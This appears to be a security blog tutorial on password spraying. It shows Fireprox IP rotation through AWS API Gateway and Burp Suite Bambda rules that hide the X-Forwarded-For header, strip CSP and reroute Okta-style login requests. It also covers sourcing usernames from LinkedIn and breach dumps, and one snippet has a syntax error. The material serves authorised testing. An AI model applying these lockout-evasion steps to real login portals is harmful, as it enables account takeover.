Password spraying is an attack technique that brute-forces a small set of predictable passwords across a set of likely valid user accounts. Many applications employ account lockouts to mitigate the threat of dictionary attacks on their authentication portals. Suppose an attacker obtains a list of likely valid user accounts but cannot try many passwords. In that case, they may resort to password spraying and choose a few passwords with the highest chance of being valid across the target usernames. Staying under the lockout limit also maintains stealth. The larger the list of targets, the higher the chance a user is using a weak password.
Only perform password spraying on targets you have permission to test.
Building the wordlists
The username list can be built from various sources. If the login portal has a username enumeration vulnerability, the attacker can brute-force a large list of potential usernames to determine which are valid. Social media sites like LinkedIn can be scraped to retrieve a list of people who work for an organization, and those names can be applied to the company email format. Data breach dumps may also contain a list of valid usernames, email addresses, or passwords.
The attempted passwords should conform to the password policy used by the organization or application. Common passwords, keyboard patterns, popular phrases, or names are often a good choice, but it depends on the target. If a particular keyword, such as the company’s name, appears in many data breaches, that may also be a solid choice as it could be reused across the organization. Capital letter requirements are usually used for the first character, “1” is generally used for the number requirements, and “!” is the most popular special character. If the authentication system does not employ a denylist of weak passwords, “Password1!” would be a good choice if the site requires a minimum of 10 characters.
Setting up Fireprox
IP-based lockout is another protection mechanism used to defend against brute-force attacks. If too many failed login attempts originate from the same IP address, that address will be blocked. Attackers would need to send their traffic from many different IP addresses to be able to conduct password spraying. One popular open-source tool for IP rotation is Fireprox. From the project’s README: “FireProx leverages the AWS API Gateway to create pass-through proxies that rotate the source IP address with every request.” So, traffic would appear to come from many different AWS IP addresses.
To create a proxy, install Fireprox and create an AWS account. An IAM user should be created with the AmazonAPIGatewayAdministrator policy attached, and access keys should be generated for the user. A proxy can be created using the following command:
$ python3 fire.py --secret_access_key [SECRET_ACCESS_KEY] --access_key [ACCESS_KEY] --region us-east-1
    --command create --url https://benkofman.com

Creating => https://benkofman.com...
[2024-12-24 07:28:51-05:00] (zrn9b63jch) fireprox_benkofman =>
    https://zrn9b63jch.execute-api.us-east-1.amazonaws.com/fireprox/ (https://benkofman.com)

Any request sent to the proxy URL will be forwarded to the target URL, and each request will come from a different IP address.
According to this range tracker, the us-east-1 region’s AWS API Gateway Network Border Group contains 13,312 external IPs. So, for very large targets, multiple regions may be necessary, as some IP addresses within the range may be reused.
Burp Suite proxy rules
The screenshot above shows that some of the site’s static resources were not loaded. Inspecting the developer console shows 403 Forbidden errors for the CSS file and images.

Since these resources’ locations are relative to the base URL, the browser requests them from the API gateway subdomain used to proxy traffic to the target site. However, no proxy has been created for each of those paths, only the “/fireprox” path. While proxying traffic through Burp Suite, we can use match and replace rules to modify each request to ensure all traffic sent to the proxy reaches the correct location on the target.
Most of the following modifications can be done using standard match and replace rules, but we will implement them using Bambda match and replace rules introduced on December 19th, 2024. They offer more flexibility for modifying requests in flight using the Montoya API, the Java interface that implements all Burp functionality that can be leveraged to build extensions.

Bambda rules can be for requests or responses. They must return a requestResponse.request() or requestResponse.response() object depending on the type of rule. The base rule returns an unmodified request or response object. The following request bambda will fix the issue where not all resources are loaded by prepending all requests to the API Gateway URL with /fireprox.
if (requestResponse.request().headerValue("Host").equals("zrn9b63jch.execute-api.us-east-1.amazonaws.com")) {
    return requestResponse.request().withPath("/fireprox" + requestResponse.request().path());
} else {
	return requestResponse.request();
}

API Gateway appends some additional headers to requests before sending them to the target URL. We can inspect those additional headers by creating another proxy for Burp Collaborator and reviewing the HTTP request data. One of those headers will be problematic for password spraying if the target application records it…

The Fireprox README contains the solution to masking this header. As of this writing, adding a custom X-My-X-Forwarded-For header will replace the X-Forwarded-For header added by API Gateway. To avoid repetition, we can amend the request bambda to add the header to the HTTP request with a random, high-entropy integer.
if (requestResponse.request().headerValue("Host").equals("zrn9b63jch.execute-api.us-east-1.amazonaws.com")) {
    Random random = new Random();
    String random_number = String.valueOf(random.nextInt(1000000000) + 1);
    return requestResponse.request().withPath("/fireprox" + requestResponse.request().path())
        .withAddedHeader("X-My-X-Forwarded-For",random_number);
} else {
	return requestResponse.request();
}
Custom rules for the target site
The target site may require additional match and replace rules to successfully proxy all requests made by the login page. A few possible scenarios that would require additional modification are:
- The target site issues a Content-Security-Policy header that the API Gateway subdomain violates
- The target site issues a redirect to another path on the site, leaving the proxy site
To demonstrate, I created another proxy for https://doesntexist.okta.com. Okta portals for organizations are generally accessed via their okta.com subdomain. However, Okta will serve a dummy login site for invalid subdomains, which we can use for testing.
Server CORS policies will likely be violated since the proxy site is not the same origin as the target site. Although response headers can be modified to bypass CORS, we can do all testing in a Chrome instance with CORS disabled using the command chrome --disable-web-security --user-data-dir=/tmp/chrome_testing_data. Adjust for Windows as required.
After swapping the API Gateway subdomain in the request bambda, I browsed to the new proxy and attempted a test login. While the page loaded without issues, the site’s Content-Security-Policy caused Chrome to block the login request.

To bypass this, we can create a response bambda to remove the Content-Security-Policy header from responses to requests to the API Gateway URL.
if (requestResponse.request().headerValue("Host").equals("gg9j5bfyxd.execute-api.us-east-1.amazonaws.com")) {
	return requestResponse.response().withRemovedHeader("Content-Security-Policy");
} else {
	return requestResponse.response();
}
The login request can now made, and no CSP errors are thrown. However, the login request is made by JavaScript and sent directly to the target URL, bypassing the proxy site.

We need to add another request bambda, to send requests made directly to the target to the proxy instead. The below bambda creates a new HTTP request to the proxy URL instead of the target URL, copying the original request headers, body, and method. An X-My-X-Forwarded-For header is added and the Host header is updated.
if (requestResponse.request().headerValue("Host").equals("doesntexist.okta.com")) {
    String new_url = "https://gg9j5bfyxd.execute-api.us-east-1.amazonaws.com/fireprox" + requestResponse.request().path();
    Random random = new Random();
    String random_number = String.valueOf(random.nextInt(1000000000) + 1;);
    return HttpRequest.httpRequestFromUrl(new_url).withUpdatedHeaders(requestResponse.request().headers())
        .withBody(requestResponse.request().body())
        .withAddedHeader("X-My-X-Forwarded-For",random_number)
        .withMethod(requestResponse.request().method())
        .withUpdatedHeader("Host","gg9j5bfyxd.execute-api.us-east-1.amazonaws.com");
} else {
    return requestResponse.request();
}
Now, all requests are sent through the proxy and the login request is made successfully.

Automating logins with Selenium
Once the proxy is set up and the match and replace rules are created, the login attempts can now be automated. This could be possible using something simple like Python Requests if the login form is basic and only the HTML needs to be parsed. However, many login forms, like single-sign-on portals such as Okta, are more complex, have multiple steps, and require JavaScript to be executed. To automate this process, browser automation tools exist which control a browser process (called a “driver”) to test website functionality with flexibility and at scale.
If the login form implements a CAPTCHA, browser automation tools and scripted HTTP requests will not be of any use, unless the CAPTCHA can be bypassed.
